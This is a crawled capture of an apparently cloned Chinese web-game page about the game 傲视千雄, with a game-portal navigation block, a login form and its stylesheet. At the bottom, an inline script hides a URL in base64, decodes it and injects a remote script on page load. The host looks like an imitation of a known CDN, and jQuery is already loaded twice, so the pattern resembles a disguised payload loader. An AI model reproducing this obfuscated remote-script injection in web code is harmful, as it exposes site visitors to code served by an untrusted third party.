

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jinpin-edu.cn/web/asqx/youxijietu/201306/06-269924.html
body_size: 7955
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/app/ruin/scandal/sake.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>《新43区王城》 - 傲视千雄-金牌导航网</title>
    <meta name="title" content="《新43区王城》 - 傲视千雄-金牌导航网">
    <meta name="keywords" content="傲视千雄,傲视千雄官网,傲视千雄官方网站,4399傲视千雄,即时战斗,网页游戏">
    <meta name="description" content="《新43区王城》 - 傲视千雄">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="《新43区王城》 - 傲视千雄-金牌导航网"/>
    <meta property="og:keywords" content="傲视千雄,傲视千雄官网,傲视千雄官方网站,4399傲视千雄,即时战斗,网页游戏">
    <meta property="og:description" content="《新43区王城》 - 傲视千雄"/>
        <meta property="og:url" content="http://www.jinpin-edu.cn/web/asqx/youxijietu/201306/06-269924.html"/>
    <link rel="canonical" href="http://www.jinpin-edu.cn/web/asqx/youxijietu/201306/06-269924.html"/>
    <meta property="og:site_name" content="金牌导航网"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/app/vary/bother/bacteria.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="HgAPkRHic" href="/" style="height:auto"><img src="/app/cargo/trap/individual.png" alt="金牌导航网" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/" style="height:auto">金牌导航网</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>《新43区王城》</h1>
                    <p class="G26tF7etUdz"><b></b><b>2023-05-01 16:01:06</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <div><div id="mz"><img src="/img1xca/2938.png" style="width:100%"></div><div id="top_bar" class="top_bar"><a target="_blank" class="logo logo_gif" title="4399网页游戏" href="/web/">4399网页游戏</a><div class="search_box" id="search_box"><div class="form_box"><form action="#" method="get" target="_blank"><ul class="associate_box" id="associate_box"></ul><div class="input_box"><input id="search_key" class="search_key" type="text" name="keyword" autocomplete="off"><label for="search_key" class="input_tip" style="padding-left: 8px;">输入关键词</label></div><button class="search_submit current_search_submit" target="_blank">  </button></form></div><ul class="list_box hot_word"><li class="list">热门：</li><li class="list"><a href="/qs/" target="_blank">七杀</a></li><li class="list"><a href="/web/ddt/" target="_blank">弹弹堂</a></li><li class="list"><a href="/web/tgzt/" target="_blank">太古遮天</a></li><li class="list"><a href="/z/" target="_blank">战天</a></li><li class="list"><a href="/frxz2/" target="_blank">凡人修真2</a></li></ul></div><ul class="r_menu"><li class="menu_list drop_menu"><a href="/web/weixin/home/" class="menu" target="_blank"> <em class="icon16 d_code_16"></em><span class="name">微信福利</span> <em class="b_arrow" style="display:none;"></em></a><div class="drop_box weixin_d_code"><em class="d_code"></em>微信号：iweb4399<br><a href="/web/weixin/home/" target="_blank">立即扫描拿奖品礼包</a></div></li><li class="menu_list header_nolog" style="display:none;"><a href="/web/user/reg.php" class="menu reg_link" target="_blank" id="reg_link"><em class="icon16 reg_16"></em><span class="name">免费加入</span></a><em class="line"></em></li><li class="menu_list header_nolog" style="display:none;"><a href="/web/user/-_alogin.html" class="menu login_link" id="login_link"><em class="icon16 user_16"></em><span class="name">立即登录</span></a><em class="line"></em></li><li class="menu_list my_info drop_menu header_logined" style="display:none;" id="topbar_logined"><em class="icon16 user_16"></em><span class="name username" data-swidth="13"></span><em class="b_arrow" style="display:none;"></em><em class="line"></em><div class="drop_box"><div class="a_info_list t_loginout"><div class="lc top_vip_info"> <strong class="user_name username" data-swidth="13"></strong></div><div class="rc"><a class="global_logout loginout">[退出]</a></div></div><ul class="account_info"><li class="a_info_list fixed"><div class="lc"><span class="name">我的游币：</span><a class="number game_oof" href="/pay/" target="_blank"> <strong></strong></a></div><div class="rc"><a href="/pay/" target="_blank" class="operate">[充值]</a></div></li><li class="a_info_list fixed"><div class="lc"><span class="name">我的豆豆：</span><strong></strong></div><div class="rc"><a href="/web/gift/" class="operate" target="_blank">[兑换]</a></div></li><li class="a_info_list fixed"><div class="lc"><span class="name">安全等级：</span><ul class="safe_level_bar"><li><li><li></ul></div><div class="rc">[提升]</div></li></ul></div></li><li class="menu_list my_message drop_menu header_logined" style="display:none;" id="previewMsg"><em class="icon16 message_16" id="msg_tipicon"></em><span class="name">消息</span><em class="b_arrow" style="display:none;"></em><em class="line"></em><div class="drop_box"><div class="no_result" style="display:none;"><div class="nr_box"><em class="no_message"></em><span class="nr_tip_txt">您暂时没有任何消息！</span></div></div><div class="message_title">加载中...</div><div class="message_info">加载中...</div><ul class="message_buttonbox"><li class="l_bb">全部消息</li><li class="r_bb"><a class="prev disable">上一封</a><a class="next disable">下一封</a></li></ul></div></li><li class="menu_list drop_menu"><a class="menu select_game"><em class="icon16 game_16"></em><span class="name">全部游戏</span><em class="b_arrow" style="display:none;"></em></a><div class="drop_box game_storage game_picker"><div class="inde_menu fixed"></div><a href="/web/ihd/download_client.php" target="down_client_frame" class="down_client"><em class="icon16 down_16_white"></em><span class="name">游戏大厅</span></a><iframe frameborder="0" name="down_client_frame" style="display:none;"></iframe><ul class="game_table all_games" style="display:none;"></ul><ul class="game_table result_games" style="display:none;"></ul><div class="game_table played sug_games"></div><div class="game_table played recent_games"></div></div></li></ul><div class="b_shadow"></div></div><div class="bd_img" style="display:none"><a href="/web/asqx/"><img width="240" height="150" alt="傲视千雄" title="傲视千雄" data-nolazy="1" src="/pic/images/games/asqx_index.jpg"></a><sub><a href="/web/asqx/">傲视千雄</a></sub></div><div class="bg"><div class="mid top"> <a href="/web/asqx/" class="logo" title="傲视千雄" target="_blank"> <h2>傲视千雄</h2></a>    <div class="nav"><a href="/web/asqx/" title="傲视千雄" target="_blank">傲视千雄</a><a href="/web/asqx/news/" target="_blank">新闻公告</a> <a href="/web/asqx/xinshouzhiyin/" target="_blank" style="margin-right:230px;">新手指引</a><a target="_blank" href="/web/asqx/youxiziliao/">游戏资料</a><a href="/pay/-gamenameasqx.html" target="_blank">游戏充值</a><a href="/youjia/-_aforumgameasqx.html" target="_blank">玩家论坛</a></div><div class="kftxt"><embed width="680" height="130" type="application/x-shockwave-flash" src="/webpic/newup/1412/120844051518.swf" loop="" wmode="transparent"></embed> </div>  </div><div style="display:none"> <a href="/smzt/">神魔遮天</a> <a href="/dtzl2/">大唐真龙贰 </a> <a href="/wy/">最新网页游戏</a>  仙秦 <a href="/frxz2/">凡人修真2</a>明朝时代2 <a href="/web/card/">4399一卡通</a><a href="/yxwz/">英雄王座</a>明朝江湖斗法封妖<a href="/pht/">炮灰团</a><a href="/txj/">天行健</a>斗魂世界<a href="/hzdmx/">海贼大冒险</a><a href="/yjxy/">异界逍遥</a>泰坦之王<a href="/dzhz/">大周皇族</a></div>  <div class="mid bg0">    <div class="f_l">      <div class="user">   <div class="play">    <object height="150" width="150" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0">      <param value="transparent" name="wmode">      <param value="high" name="quality"><param name="SRC" value="/webpic/asqx/images/play.swf">      <embed src="/webpic/asqx/images/play.swf" width="150" height="150" wmode="transparent" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" quality="high"></embed>    </object>  </div>        <div id="nolog">          <div class="u_bg"><a id="bt_login" onclick="return false;" href="#" style="cursor:default;">登录</a><a id="bt_reg" class="btn2 user_reg">注册</a></div>          <form method="post">                      <label class="pp">用户名：</label>            <input type="text" class="ipt1" name="username" id="username" disabled value="加载中...">            <label class="pp">密码：</label>            <input type="password" class="ipt1" id="password" name="password" disabled value="加载中...">            <p id="code_label" style="display:none" class="use_class"><label>   验证码：</label><input type="text" name="code" class="ipt2" size="6" maxlength="4" autocomplete="off"></p>                     <p class="l_c">              <input name="" type="submit" class="inlog" src="/webpic/asqx/images/log.gif" disabled>              <span id="auto_span" title="请勿在公共电脑使用此功能"><input id="auto_label" style=" vertical-align: middle;" type="checkbox" name="autologin" value="on" tabindex="6"><label for="auto_label">自动登录</label></span>              找回密码 </p>            <a href="/pay/-gamenameasqx.html" target="_blank" class="cz">游戏充值</a><br style="clear:both;">          </form>        </div>        <!--登录成功-->        <div style="display:none;" id="logined" name="login_ok" class="success">          <div class="u_bg2"></div>          <ul>            <li>您好!               <span id="ustr"></span>              </li>            <li class="e"><a target="_blank" href="/web/asqx/select_server.html">【欢迎进入傲视千雄】</a></li>            <li>上次玩过的游戏：</li>            <li><span id="lgame"></span></li>            <li style="text-align:center">[用户中心]<a target="_blank" class="yhcz" href="/pay/-gamenameasqx.html">[充值]</a><a target="_blank" href="/web/user/modifypwd.php">[改密码]</a><a class="exit global_logout">[退出]</a></li>            <li style="text-align: center;"><a href="/ahzs/xiazaiye/" target="_blank" title="暗黑战神">暗黑战神</a>|<a title="七杀" target="_blank" href="/qs/select_server.html">七杀</a>|<a title="太古遮天" target="_blank" href="/web/tgzt/select_server.html">太古遮天</a></li>          </ul>        </div>      </div>       <div class="fwq">        <h3>推荐服务器</h3>        <ul>                   <li><a href="/web/asqx/news/201504/13-592886.html" title="千英争雄（推荐新服）" target="_blank"><strong style="color:#ff0000">千英争雄（推荐新服）</strong></a> </li>                    <li><strong style="color:#ff0000">灭世遮天(火爆开启)</strong> </li>                    <li><strong style="color:#ff0000">羊年大吉</strong> </li>                  </ul>        <a href="/web/asqx/select_server.html" class="more" target="_blank">更多</a></div>      <div class="about">        <h3>游戏介绍</h3>        <div><span style="WIDOWS: 2; TEXT-TRANSFORM: none; TEXT-INDENT: 24px; LETTER-SPACING: normal; FONT: 12px/20px Simsun; WHITE-SPACE: normal; ORPHANS: 2; COLOR: rgb(225,206,156); WORD-SPACING: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px" class="Apple-style-span">4399《傲视千雄》是一款让人惊艳不已的大型MMO网页游戏，它基于目前世界领先的Flash游戏引擎制作而成，完全突破了目前市场上传统网页游戏的画面表现方式及游戏玩法的瓶颈，真正实现玩家与游戏展开即时交互与冒险，华丽的即时战斗画面，炫酷的魔法效果，宏大的游戏世界，必将让《傲视千雄》在2011年掀起网页游戏新概念的狂潮。</span></div>      </div>      <div class="dc">       </div>      <div class="kf">        <h3>客服中心</h3>        <div class="kf_c">          <!--<p><span style="widows:2;text-transform:none;text-indent:0px;letter-spacing:normal;font:12px/20px simsun;orphans:2;color:#e1ce9c;word-spacing:0px;-webkit-text-decorations-in-effect:none;-webkit-text-size-adjust:auto;-webkit-text-stroke-width:0px" class="Apple-style-span"></span></p><p style="margin:0px;padding:0px;">在线客服：<a style="margin:0px;color:#f59a57;text-decoration:none;padding:0px;" target="_blank" href="/web/kefu/online/asqx.html"><img style="border-right-width:0px;margin:0px;border-top-width:0px;border-bottom-width:0px;border-left-width:0px;padding:0px;" src="/webpic/uploads/allimg/111102/1915290.gif" border="0" /></a></p><p style="margin:0px;padding:0px;">充值客服：<a style="margin:0px;color:#f59a57;text-decoration:none;padding:0px;" target="_blank" href="/web/kefu/online/pay_comp.html"><img style="border-right-width:0px;margin:0px;border-top-width:0px;border-bottom-width:0px;border-left-width:0px;padding:0px;" src="/webpic/uploads/allimg/111102/1915290.gif" border="0" /></a></p><p style="margin:0px;padding:0px;">充值热线：400-655-4399转188（9:00-23:00）</p><p style="margin:0px;padding:0px;">客服投诉：<a href="/web/kefu/online/comp.html" target="_blank"><img style="border-right-width:0px;margin:0px;border-top-width:0px;border-bottom-width:0px;border-left-width:0px;padding:0px;" src="/webpic/uploads/allimg/111102/1915290.gif" border="0" /></a></p><p style="margin:0px;padding:0px;"><br /></p><p style="margin:0px;padding:0px;"><span style="margin:0px;padding:0px;">非服务时间请到客服中心提交</span></p><p style="margin:0px;padding:0px;">玩家QQ交流群：</p><p style="margin:0px;padding:0px;" id="aeaoofnhgocdbnbeljkmbjdmhbcokfdb-mousedown">6群：100371283<img style="border-right-width:0px;margin:0px;border-top-width:0px;border-bottom-width:0px;border-left-width:0px;padding:0px;" src="/webpic/uploads/allimg/111102/1915293.gif" /><br style="margin:0px;padding:0px;" />1群：80107422(满)<br style="margin:0px;padding:0px;" />11群：63963559(满)<br style="margin:0px;padding:0px;" />10群：126764514(满)<br style="margin:0px;padding:0px;" />9群：50966696(满)<br style="margin:0px;padding:0px;" />8群：100458515(满)<br style="margin:0px;padding:0px;" />7群：100417831(满)<br style="margin:0px;padding:0px;" />5群：124975913(满)<br style="margin:0px;padding:0px;" />4群：123845151(满)<br style="margin:0px;padding:0px;" />2群：119661398(满)<br style="margin:0px;padding:0px;" />3群:122836837(满)<br style="margin:0px;padding:0px;" />12群：127379622(满)</p><p><br /></p>-->        </div>        <div class="fk_f"></div>      </div>    </div>    <div class="f_r0">      <div class="dh"><a href="/web/asqx/">傲视千雄首页</a> &gt;&gt; <a href="/web/asqx/youxijietu/">游戏截图</a>&gt;&gt;《新43区王城》</div>      <div class="contend">        <h2>《新43区王城》</h2>        <div class="txt">          <p></p>           <div style="width: 90%; margin: 20px auto 0pt; clear: both; display: block;">上一篇:<a href="/web/asqx/youxijietu/201305/13-262417.html">116服第三帝国王城攻城合影</a>    下一篇:<a href="/web/asqx/youxijietu/201306/27-276933.html">悠悠兄弟情</a></div>        </div>      </div>      <div class="ban4"></div>    </div>    <div class="clear"></div>  </div>  <div class="foot">    <p>抵制不良游戏 拒绝盗版游戏 注意自我保护 谨防受骗上当 适度游戏益脑,沉迷游戏伤身 合理安排时间 享受健康生活</p>      <div style="text-align:center;"><div style="text-align:center;"><a target="_blank" href="/web/" style="line-height:1.5;"></a><div style="text-align:center;"><span style="line-height:1.5;"><a href="/zt/" target="_blank" title="战天">战天</a>|<a href="/web/ddt/" target="_blank">弹弹堂|</a></span><a href="/qs/" target="_blank" style="line-height:1.5;">七杀</a><span style="line-height:1.5;">|</span><a href="/web/fsgj/" target="_blank">风色轨迹</a><span style="line-height:1.5;">|</span>凡人修真2<span style="line-height:1.5;">|<a href="/web/zwx/" target="_blank">醉武侠</a>|<a href="/web/tgzt/" target="_blank">太古遮天</a>|<a href="/web/mhfx/" target="_blank">梦幻飞仙</a><span style="line-height:1.5;">|</span>傲视遮天<span style="line-height:1.5;">|</span>神魔遮天<span style="line-height:1.5;">|</span><a href="/web/dbtx/" target="_blank">独步天下</a><span style="line-height:1.5;">|</span><a href="/web/sq/" target="_blank" style="line-height:1.5;">神曲</a><span style="line-height:1.5;">|</span><a href="/web/hhsh/" target="_blank">洪荒神话</a><span style="line-height:1.5;">|</span><a href="/web/swjt/" style="line-height:1.5;">神武九天</a></span></div><div style="text-align:center;"><p><a target="_blank" href="/web/rxsg/" style="line-height:1.5;">热血三国</a><span style="line-height:1.5;">|</span><a href="/web/fsgj/" target="_blank">小小精灵</a><span style="line-height:1.5;">|</span><a href="/web/mhj/" target="_blank">莽荒纪</a><span style="line-height:1.5;">|</span><a target="_blank" href="/web/tflm/">塔防联盟</a><span style="line-height:1.5;">|</span><a target="_blank" href="/web/wdjt/">问道九天</a><span style="line-height:1.5;">|</span><a target="_blank" href="/web/nz/">怒战</a><span style="line-height:1.5;">|</span><a target="_blank" href="/yxyz/">英雄远征</a><span style="line-height:1.5;">|</span><a target="_blank" href="/web/gjqx/" style="line-height:1.5;">古剑奇侠</a><span style="line-height:1.5;">|</span><a href="/web/tgzt/" target="_blank" style="line-height:1.5;">太古遮天</a><span style="line-height:1.5;">|</span><a href="/web/" target="_blank">网页游戏</a><span style="line-height:18px;text-align:center;">|</span><a href="/huowan/" target="_blank">火玩网页游戏</a><span style="line-height:1.5;">|</span><a href="/wy/" target="_blank" textvalue="试玩中心">试玩中心</a></p><p><a textvalue="4399手机游戏" title="4399手机游戏" target="_blank" href="#">4399手机游戏</a><span style="line-height:1.5;">|</span><a textvalue="暗黑战神" title="暗黑战神" target="_blank" href="/ahzs/"><span style="line-height:1.5;"><span style="text-decoration:none;"><span style="line-height:1.5;text-decoration:none;">暗黑战神</span></span></span></a><span style="line-height:1.5;">|<a textvalue="格斗冒险岛" title="格斗冒险岛" target="_blank" href="/gdmxd/">格斗冒险岛</a></span><span style="line-height:1.5;">|<a textvalue="口袋修仙" title="口袋修仙" target="_blank" href="/kdxx/">口袋修仙</a>|<a textvalue="一步之遥" title="一步之遥" target="_blank" href="/ybzy/">一步之遥</a>|<a textvalue="天天修仙" title="天天修仙" target="_blank" href="/ttxx/">天天修仙</a></span></p></div><span style="line-height:1.5;"></span></div><span style="line-height:1.5;"></span></div><br>    <a target="_blank" href="/my/joinus/contact.html"> 关于我们</a>|<a target="_blank" href="/web/local/200809/19-559.html">联系我们</a>|<a href="javascript:window.external.AddFavorite('/web/asqx/',%20'4399%E5%82%B2%E8%A7%86%E5%8D%83%E9%9B%84')">加入收藏</a>|<a href="javascript:" onclick="this.style.behavior='url(#)';this.setHomePage('/web/asqx/');">设为首页</a>|<a target="_blank" href="/web/">网页游戏</a> <br>    ：<a href="http://www.12318.gov.cn/" target="_blank" rel="nofollow">http://www.12318.gov.cn</a> 纠纷处理方式：联系客服或依《用户协议》约定方式处理<br>商务合作&amp;游戏联运: hezuo@4399.com 文网文[2009] 245号 ICP证：闽B2-20040099 <br>科技与数字[2011]035号 软著登字第0226946号 文网游备字[2011]C-RPG082号 ：http://www.12318.gov.cn 纠纷处理方式：联系客服或依《用户协议》约定方式处理<br><p><span style="line-height:20px;text-align:center;">网络文化经营许可证：闽网文[2012]0810-015号 新出网证(闽)字06号</span><br></p> <p>Copyright © 2006-2015 web.4399.com</p><div style="display:none">  </div></div></div><!----><div class="outlinks"></div></div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
      

<div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="biaoti religious">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/web/asqx/youxijietu/201306/06-269924.html" title="《新43区王城》">《新43区王城》</a><b>2023-05-01 16:01:06</b></li>
                                                    <li><a href="/web/asqx/remendaoju/201009/14-31157.html" title="会员卡">会员卡</a><b>2023-05-01 16:01:05</b></li>
                                                    <li><a href="/web/asqx/remendaoju/201007/14-27282.html" title="超级祝福油">超级祝福油</a><b>2023-05-01 16:01:05</b></li>
                                                    <li><a href="/web/asqx/remendaoju/201007/14-27284.html" title="玄铁">玄铁</a><b>2023-05-01 16:01:06</b></li>
                                                    <li><a href="/web/asqx/remendaoju/201007/14-27283.html" title="至尊积分卷">至尊积分卷</a><b>2023-05-01 16:01:06</b></li>
                                                    <li><a href="/web/asqx/remendaoju/201007/14-27279.html" title="三倍宝典">三倍宝典</a><b>2023-05-01 16:01:05</b></li>
                                                    <li><a href="/web/asqx/remendaoju/201007/14-27280.html" title="貂蝉豆腐">貂蝉豆腐</a><b>2023-05-01 16:01:05</b></li>
                                                    <li><a href="/web/asqx/remendaoju/201007/14-27278.html" title="定位图">定位图</a><b>2023-05-01 16:01:06</b></li>
                                                    <li><a href="/web/asqx/remendaoju/201007/14-27277.html" title="泡经验卡">泡经验卡</a><b>2023-05-01 16:01:06</b></li>
                                                    <li><a href="/web/asqx/bizhixiazai/" title="傲视千雄">傲视千雄</a><b>2023-05-01 16:01:05</b></li>
                                            </ul>
                </div>
            </div>
      

<div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="biaoti torture hook outstanding">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 金牌导航网</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.jinpin-edu.cn/app/vary/bother/bacteria.css
body_size: 1043
content:

.remoteStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.decentStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

body {
    background-color: #ffffff;
    font-family: Arial;
    font-size: 13px;
    line-height: 1.69231;
    color: #000000;
}

ul {
    margin-bottom: 0;
}

@media (min-width: 992px) {
    .container {
        width: 930px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1100px;
    }
}

.H5vWKpD {
    margin: 24px auto;
}

.H5vWKpD .HgAPkRHic,
.H5vWKpD .HgAPkRHic:hover {
    display: block;
    height: 44px;
    line-height: 44px;
    font-size: 18px;
}

.H5vWKpD .nav>li>a,
.H5vWKpD .nav>li>a:hover {
    line-height: 44px;
    padding-top: 0;
    padding-bottom: 0;
    font-size: 14px;
    background-color: #00acc1;
    color: #fffaf9;
}

.H5vWKpD .nav>li>a:hover,
.H5vWKpD .nav>li.active>a,
.H5vWKpD .nav>li.active>a:hover {
    background-color: #00838f;
}

.gBXqB27WRdw {
    padding: 8px 0;
    text-align: center;
    background-color: #ffffff;
    margin-top: 17px;
}

.gBXqB27WRdw>p {
    height: 18px;
    line-height: 18px;
    font-size: 14px;
    color: #000000;
    margin: 0 auto;
}

.kb1yJFw6 {
    background-color: #fff;
    padding: 23px;
    margin-bottom: 10px;
}

.kb1yJFw6>.biaoti {
    border-bottom: 1px solid #eeff41;
    margin-bottom: 16px;
    margin-top: 0;
    padding-bottom: 7px;
    position: relative;
    height: 23px;
    line-height: 23px;
    padding: 0 0 5px 0;
    font-size: 16px;
    color: #000000;
}

.kb1yJFw6>.biaoti::after {
    background: #e67e22 none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 90px;
}

.kb1yJFw6>h1 {
    height: 38px;
    line-height: 38px;
    margin: 16px 0 0;
    font-size: 24px;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz {
    margin: 16px 0;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz>b {
    margin: 0 10px;
}

.kb1yJFw6>.iDd8RZ {
    padding: 0;
}

.kb1yJFw6>.iDd8RZ>li {
    list-style-type: none;
}

.kb1yJFw6>.iDd8RZ>li>a {
    max-width: 52%;
    overflow: hidden;
}

.kb1yJFw6>.iDd8RZ>li>a,
.kb1yJFw6>.iDd8RZ>li>a:hover,
.kb1yJFw6>.iDd8RZ>li>b {
    display: inline-block;
    height: 31px;
    line-height: 31px;
    font-size: 14px;
    color: #000000;
}

.kb1yJFw6>.iDd8RZ>li>b {
    float: right;
}

.kb1yJFw6>.OJfTks6HN3,
.kb1yJFw6>.xbCcEyb {
    padding: 0 16px 16px;
}

.E84Py {
    text-align: center;
    margin: 40px 20px 20px;
}

.E84Py>ul {
    display: inline-block;
    margin: 0;
}

.E84Py>ul>li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}

.E84Py>ul>li>a {
    display: inline-block;
    background: #00acc1;
    color: #fffaf9;
    padding: 6px 11px;
    border: 1px solid #00acc1;
}

.E84Py>ul>li.active>a,
.E84Py>ul>li>a:hover {
    background: #00838f;
    color: #fffaf9;
}
.precautionStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

